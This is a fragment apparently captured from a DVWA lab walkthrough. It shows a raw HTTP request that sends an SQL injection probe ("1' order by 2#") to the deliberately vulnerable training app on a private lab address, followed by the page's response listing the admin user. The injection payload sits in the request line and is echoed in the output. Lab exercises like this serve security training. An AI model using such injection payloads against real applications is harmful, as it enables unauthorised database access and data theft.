 GET
/dvwa/vulnerabilities/sqli/?id=1'+order+by+2%23&Submit=Submit
HTTP/1.1
Host: 192.168.32.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.32.7/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=ll37dc8d7bcql392cs4gsghpv6
Connection: close
Upgrade-Insecure-Requests: 1
DVWA
View Source
Vulnerability:
Injection
User ID:
Submit
ID: 1' order by 2#
First name: admin
Surname: admin